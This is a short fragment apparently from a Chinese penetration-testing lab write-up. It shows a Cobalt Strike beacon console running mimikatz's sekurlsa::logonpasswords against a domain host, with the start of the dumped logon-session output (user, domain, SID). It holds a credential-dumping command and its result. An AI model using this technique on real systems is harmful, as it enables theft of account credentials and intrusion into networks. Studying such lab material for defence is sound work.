 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 200930 (00000000:000310e2)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2021/7/7 21:50:49
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay
白帽子搞安全